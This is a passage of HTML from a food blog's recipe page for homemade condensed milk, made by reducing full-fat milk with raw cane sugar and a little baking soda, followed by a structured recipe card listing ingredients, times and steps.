milk at the bottom of the vessel. After one boil, reduce the flame to medium-low heat. Let the milk boil on that low flame for another 20 minutes.</p></div><div class="thrv_wrapper thrv_text_element"><p>Keep stirring in-between. After 20 minutes the volume of the milk will reduce to half. You will also notice that milk has darkened and thickened. Switch off the flame and let the minute cool for 5 minutes.</p></div><div class="thrv_wrapper thrv_text_element"><p>After 5 minutes, add ¼ tsp of <a class="thirstylink" rel="nofollow" target="_blank" title="Baking Soda" href="https://www.amazon.in/Urban-Platter-Baking-Soda-250g/dp/B015A6LEOO/ref=sr_1_1_sspa?crid=1T9O69MG4BHC&amp;keywords=baking+soda&amp;qid=1646541484&amp;sprefix=baking+soda%2Caps%2C875&amp;sr=8-1-spons&amp;psc=1&amp;spLa=[base64]" data-linkid="13503" data-shortcode="true">baking soda</a> and using a whisker whisk it immediately. You will notice some formation of the bubbles. Don’t worry. Adding baking soda will make the mixture more creamy and smooth. However, if you don’t want to add, you can skip adding baking soda.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-189d57abb8b"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31175 tcb-moved-image" alt="Milk for Condensed Milk" data-id="31175" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade Condensed Milk" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20510'%3E%3C/svg%3E" data-link-wrap="true" data-width="850" data-height="510" style="aspect-ratio: auto 1000 / 600;" data-css="tve-u-189d57acca1" loading="lazy" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o-150x90.jpg 150w" data-lazy-sizes="auto, (max-width: 850px) 100vw, 850px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31175 tcb-moved-image" alt="Milk for Condensed Milk" data-id="31175" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade Condensed Milk" src="https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o.jpg" data-link-wrap="true" data-width="850" data-height="510" style="aspect-ratio: auto 1000 / 600;" data-css="tve-u-189d57acca1" loading="lazy" srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389417381_4d9b8ab6cf_o-150x90.jpg 150w" sizes="auto, (max-width: 850px) 100vw, 850px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element"><p>Let the prepared <a class="thirstylink" rel="nofollow" target="_blank" title="Condensed Milk" href="https://www.amazon.in/dp/B00O8X9B3W?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25396" data-shortcode="true">condensed milk</a> come to room temperature. Pour the homemade condensed milk into a sterilized glass container and store it in the <a class="thirstylink" rel="nofollow" target="_blank" title="Refrigerator" href="https://www.amazon.in/Bosch-Refrigerator-KAN92LB35I-Inverter-Compressor/dp/B078HGYKX3/ref=sr_1_8?crid=1RT7A2WT634QF&amp;keywords=side+by+side+refrigerator&amp;qid=1646591307&amp;sprefix=side+by+side+refriger%2Caps%2C273&amp;sr=8-8" data-linkid="25366" data-shortcode="true">refrigerator</a>. It stays good for three months.&nbsp;</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-189d57c660f"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31176" alt="Condensed Milk in Bottle 2" data-id="31176" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade Condensed Milk" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20510'%3E%3C/svg%3E" data-link-wrap="true" data-width="850" data-height="510" loading="lazy" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o-150x90.jpg 150w" data-lazy-sizes="auto, (max-width: 850px) 100vw, 850px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31176" alt="Condensed Milk in Bottle 2" data-id="31176" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade Condensed Milk" src="https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o.jpg" data-link-wrap="true" data-width="850" data-height="510" loading="lazy" style="aspect-ratio: auto 1000 / 600;" srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389418161_097d2e7f1b_o-150x90.jpg 150w" sizes="auto, (max-width: 850px) 100vw, 850px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element"><p><span lang="EN-GB">After you have made your condensed milk, you will crave to make your desserts using your homemade sweetened condensed milk. So here are my few popular recipes for you to try at home:</span></p><ul><li><span lang="EN-GB"><a href="https://anybodycanbake.com/eggless-fruit-cake/" rel="noopener" target="_blank" class="" style="outline: none;">Britannia Eggless Fruit Cake with WWF</a></span></li><li><span lang="EN-GB"><a href="https://anybodycanbake.com/orange-cranberry-muffins/" rel="noopener" target="_blank">Orange Cranberry Muffins</a></span></li><li><span lang="EN-GB"><a href="https://anybodycanbake.com/coconut-macaroon/" rel="noopener" target="_blank" class="" style="outline: none;">Coconut Macaroons Recipe</a></span></li><li><span lang="EN-GB"><a href="https://anybodycanbake.com/orange-carrot-pastry/" rel="noopener" target="_blank">Orange Carrot Pastry</a></span></li><li><span lang="EN-GB"><a href="https://anybodycanbake.com/french-pastry-millefeuille/" rel="noopener" target="_blank" class="" style="outline: none;">Dusk and Dawn Gateau</a></span></li></ul></div><div class="thrv_wrapper thrv_text_element"><p>Watch the Video Recipe of Homemade Condensed Milk</p><p><a href="https://www.youtube.com/watch?v=uSmQRVWQ8cA" target="_blank">https://www.youtube.com/watch?v=uSmQRVWQ8cA</a></p><p>If you like my recipes, follow me on&nbsp;<a href="https://www.facebook.com/anybodycanbake" class="" style="outline: none;">Facebook</a>,&nbsp;<a href="https://www.instagram.com/bakewithsonia/">Instagram</a>, and&nbsp;<a href="https://in.pinterest.com/anybodycanbake/">Pinterest</a>. If you like to watch video recipes, check my&nbsp;<a href="https://www.youtube.com/c/anybodycanbake?sub_confirmation=1" class="" style="outline: none;">YouTube Channel</a> for more amazing recipes.</p></div><div class="thrv_wrapper thrv_text_element"><h2>Homemade Condensed Milk</h2><p>Learn how to make condensed milk at home without using refined sugar and preservatives. Use this homemade condensed milk for your cakes, cookies, and brownies and make them healthier than ever. This homemade condensed milk substitutes your market bought condensed milk.</p></div><div class="thrv_wrapper tve_wp_shortcode"><div class="tve_shortcode_raw" style="display: none"></div><div class="tve_shortcode_rendered"><p style="margin: 0cm; margin-bottom: .0001pt;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"><div id="recipe"></div><div id="wprm-recipe-container-12533" class="wprm-recipe-container" data-recipe-id="12533" data-servings="300"><div class="wprm-recipe wprm-recipe-template-posted-edited"><div class="wprm-recipe-template-posted-edited-image-container">
	<div class="wprm-recipe-image wprm-block-image-normal"><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;" width="600" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20360'%3E%3C/svg%3E" class="attachment-600x9999 size-600x9999" alt="Healthy Homemade Condensed Milk" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-150x90.jpg 150w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-700x420.jpg 700w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;" width="600" height="360" src="https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk.jpg" class="attachment-600x9999 size-600x9999" alt="Healthy Homemade Condensed Milk" srcset="https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-150x90.jpg 150w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk-700x420.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div>
	<div class="wprm-recipe-template-posted-edited-overlay-container">
		
		<div class="wprm-spacer"></div>
		
		<div class="wprm-spacer"></div>
		<style>#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-full svg * { fill: #ffffff; }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-rating-0-33); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-rating-0-50); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-rating-0-66); }linearGradient#wprm-recipe-rating-0-33 stop { stop-color: #ffffff; }linearGradient#wprm-recipe-rating-0-50 stop { stop-color: #ffffff; }linearGradient#wprm-recipe-rating-0-66 stop { stop-color: #ffffff; }</style><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:block;width:0px;height:0px"><defs><linearGradient id="wprm-recipe-rating-0-33"><stop offset="0%" stop-opacity="1" /><stop offset="33%" stop-opacity="1" /><stop offset="33%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-50"><stop offset="0%" stop-opacity="1" /><stop offset="50%" stop-opacity="1" /><stop offset="50%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-66"><stop offset="0%" stop-opacity="1" /><stop offset="66%" stop-opacity="1" /><stop offset="66%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs></svg><div id="wprm-recipe-rating-0" class="wprm-recipe-rating wprm-recipe-rating-recipe-12533 wprm-recipe-rating-separate"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating="1" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating="2" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating="3" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating="4" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating="5" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><div class="wprm-recipe-rating-details wprm-block-text-normal"><span class="wprm-recipe-rating-average">3</span> from <span class="wprm-recipe-rating-count">2</span> votes</div></div>
	</div>
</div>
<div class="wprm-align-center">
		<a href="https://anybodycanbake.com/wprm_print/homemade-condensed-milk" style="color: #ffffff;background-color: #9b9b9b;border-color: #000000;border-radius: 0px;padding: 5px 12px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id="12533" data-template="" target="_blank" rel="nofollow"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#ffffff" d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a>
		<a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fanybodycanbake.com%2Fhomemade-condensed-milk&amp;media=https%3A%2F%2Fanybodycanbake.com%2Fwp-content%2Fuploads%2F2018%2F12%2FHealthy-Homemade-Condensed-Milk.jpg&amp;description=Homemade+Condensed+Milk&amp;is_video=false" target="_blank" rel="nofollow noopener" data-recipe="12533" data-url="https://anybodycanbake.com/homemade-condensed-milk" data-media="https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk.jpg" data-description="Homemade Condensed Milk" data-repin="" role="button" style="color: #ffffff;background-color: #9b9b9b;border-color: #000000;border-radius: 0px;padding: 5px 12px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#ffffff"><path fill="#ffffff" d="M12,0C5.4,0,0,5.4,0,12c0,5.1,3.2,9.4,7.6,11.2c-0.1-0.9-0.2-2.4,0-3.4c0.2-0.9,1.4-6,1.4-6S8.7,13,8.7,12 c0-1.7,1-2.9,2.2-2.9c1,0,1.5,0.8,1.5,1.7c0,1-0.7,2.6-1,4c-0.3,1.2,0.6,2.2,1.8,2.2c2.1,0,3.8-2.2,3.8-5.5c0-2.9-2.1-4.9-5-4.9 c-3.4,0-5.4,2.6-5.4,5.2c0,1,0.4,2.1,0.9,2.7c0.1,0.1,0.1,0.2,0.1,0.3c-0.1,0.4-0.3,1.2-0.3,1.4c-0.1,0.2-0.2,0.3-0.4,0.2 c-1.5-0.7-2.4-2.9-2.4-4.6c0-3.8,2.8-7.3,7.9-7.3c4.2,0,7.4,3,7.4,6.9c0,4.1-2.6,7.5-6.2,7.5c-1.2,0-2.4-0.6-2.8-1.4 c0,0-0.6,2.3-0.7,2.9c-0.3,1-1,2.3-1.5,3.1C9.6,23.8,10.8,24,12,24c6.6,0,12-5.4,12-12C24,5.4,18.6,0,12,0z"></path></g></svg></span> Pin Recipe</a>
		<a href="#commentform" class="wprm-recipe-jump-to-comments wprm-recipe-link wprm-block-text-normal wprm-recipe-jump-to-comments-inline-button wprm-recipe-link-inline-button wprm-color-accent" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 0px;padding: 5px 12px;"><span class="wprm-recipe-icon wprm-recipe-jump-to-comments-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#ffffff" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span> Rate Recipe</a>		
				
</div>
<div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-top-bottom wprm-recipe-table-borders-inside" style="border-width: 1px;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 1px;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">5<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden="true">minutes</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 1px;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">25<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden="true">minutes</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 1px;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">35<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">minutes</span></span></div></div>
<div class="wprm-recipe-meta-container wprm-recipe-tags-container wprm-recipe-details-container wprm-recipe-details-container-inline wprm-block-text-normal"><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-course-label">Course: </span><span class="wprm-recipe-course wprm-block-text-normal">UnBaked</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine: </span><span class="wprm-recipe-cuisine wprm-block-text-normal">Sider</span></div></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-servings-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-servings-label">Servings: </span><span class="wprm-recipe-servings-with-unit"><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-12533 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-initial-servings="" data-recipe="12533" aria-label="Adjust recipe servings">300</span> <span class="wprm-recipe-servings-unit wprm-recipe-details-unit wprm-block-text-normal">ml</span></span></div>




<div id="recipe-12533-ingredients" class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-12533-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="12533" data-servings="300"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Ingredients</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">500</span>&#32;<span class="wprm-recipe-ingredient-unit">ml</span>&#32;<span class="wprm-recipe-ingredient-name">Full-Fat Milk</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">Cane Sugar</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">Raw</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1/4</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3HBYSvD" class="wprm-recipe-ingredient-link">Baking Soda</a></span></li></ul></div></div>
<div id="recipe-12533-instructions" class="wprm-recipe-instructions-container wprm-recipe-12533-instructions-container wprm-block-text-normal" data-recipe="12533"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Instructions</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-12533-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;">First, take a <a class="thirstylink" rel="nofollow" target="_blank" title="Sauce Pan" href="https://www.amazon.in/dp/B08WJN7WRV?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25414" data-shortcode="true">heavy bottom pan</a>. Pour milk and sugar to it.</div></li><li id="wprm-recipe-12533-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;">Start boiling milk and keep stirring.</div></li><li id="wprm-recipe-12533-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;">After one boil, reduce the flame to medium-low heat and let the milk boil until it reduces to half. It would take approximately 20-25 minutes. Keep stirring in-between.</div></li><li id="wprm-recipe-12533-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;">Once it reduces to half, switch off the flame. Let it rest for 5 min.</div></li><li id="wprm-recipe-12533-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;">Now add baking soda and using a <a class="thirstylink" rel="nofollow" target="_blank" title="Signoraware Whisk 20cm" href="https://www.amazon.in/dp/B095YZSJY7?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25358" data-shortcode="true">whisker</a> whisk it immediately.</div></li><li id="wprm-recipe-12533-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;">Let it cool completely.</div></li><li id="wprm-recipe-12533-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;">Transfer the prepared condensed milk to clean glass jar and store in the refrigerator.</div></li><li id="wprm-recipe-12533-step-0-7" class="wprm-recipe-instruction" style="list-style-type: 